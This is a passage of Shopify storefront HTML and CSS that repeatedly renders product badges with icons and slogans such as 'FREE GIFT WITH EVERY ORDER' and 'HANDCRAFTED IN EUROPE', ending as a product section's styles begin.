    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
        <span class="nowrap"><strong>FREE GIFT WITH EVERY ORDER</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_kADbWR
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  recycling
</span>
        
        <span class="nowrap"><strong>PREMIUM-QUALITY FABRIC</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_PdbDKB
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  diamond
</span>
        
        <span class="nowrap"><strong>HANDCRAFTED IN EUROPE</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_jnkGRX
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  star
</span>
        
        <span class="nowrap"><strong>OVER 20.000 SOLD</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_q36A6h
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
        <span class="nowrap"><strong>FREE GIFT WITH EVERY ORDER</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_kADbWR
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  recycling
</span>
        
        <span class="nowrap"><strong>PREMIUM-QUALITY FABRIC</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_PdbDKB
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  diamond
</span>
        
        <span class="nowrap"><strong>HANDCRAFTED IN EUROPE</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_jnkGRX
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  star
</span>
        
        <span class="nowrap"><strong>OVER 20.000 SOLD</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_q36A6h
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
        <span class="nowrap"><strong>FREE GIFT WITH EVERY ORDER</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_kADbWR
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  recycling
</span>
        
        <span class="nowrap"><strong>PREMIUM-QUALITY FABRIC</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_PdbDKB
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  diamond
</span>
        
        <span class="nowrap"><strong>HANDCRAFTED IN EUROPE</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_jnkGRX
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  star
</span>
        
        <span class="nowrap"><strong>OVER 20.000 SOLD</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_q36A6h
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
        <span class="nowrap"><strong>FREE GIFT WITH EVERY ORDER</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_kADbWR
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  recycling
</span>
        
        <span class="nowrap"><strong>PREMIUM-QUALITY FABRIC</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_PdbDKB
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  diamond
</span>
        
        <span class="nowrap"><strong>HANDCRAFTED IN EUROPE</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_jnkGRX
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  star
</span>
        
        <span class="nowrap"><strong>OVER 20.000 SOLD</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_q36A6h
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
        <span class="nowrap"><strong>FREE GIFT WITH EVERY ORDER</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_kADbWR
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  recycling
</span>
        
        <span class="nowrap"><strong>PREMIUM-QUALITY FABRIC</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_PdbDKB
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  diamond
</span>
        
        <span class="nowrap"><strong>HANDCRAFTED IN EUROPE</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_jnkGRX
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  star
</span>
        
        <span class="nowrap"><strong>OVER 20.000 SOLD</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_q36A6h
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
        <span class="nowrap"><strong>FREE GIFT WITH EVERY ORDER</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_kADbWR
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  recycling
</span>
        
        <span class="nowrap"><strong>PREMIUM-QUALITY FABRIC</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_PdbDKB
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  diamond
</span>
        
        <span class="nowrap"><strong>HANDCRAFTED IN EUROPE</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_jnkGRX
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  star
</span>
        
        <span class="nowrap"><strong>OVER 20.000 SOLD</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_q36A6h
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
        <span class="nowrap"><strong>FREE GIFT WITH EVERY ORDER</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_kADbWR
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  recycling
</span>
        
        <span class="nowrap"><strong>PREMIUM-QUALITY FABRIC</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_PdbDKB
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  diamond
</span>
        
        <span class="nowrap"><strong>HANDCRAFTED IN EUROPE</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_jnkGRX
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  star
</span>
        
        <span class="nowrap"><strong>OVER 20.000 SOLD</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_q36A6h
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
        <span class="nowrap"><strong>FREE GIFT WITH EVERY ORDER</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_kADbWR
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  recycling
</span>
        
        <span class="nowrap"><strong>PREMIUM-QUALITY FABRIC</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_PdbDKB
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  diamond
</span>
        
        <span class="nowrap"><strong>HANDCRAFTED IN EUROPE</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_jnkGRX
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  star
</span>
        
        <span class="nowrap"><strong>OVER 20.000 SOLD</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
              
          
            
</div>
  </div>



</div><section id="shopify-section-template--25356156567888__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--25356156567888__main"
  class="color-background-1 gradient section-template--25356156567888__main-padding"
  data-section="template--25356156567888__main"
><style data-shopify>.section-template--25356156567888__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25356156567888__main-padding {
        padding-top: 20px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--25356156567888__main,
    #MediaGallery-template--25356156567888__main-duplicate {
      --desktop-thumbnails: 5;
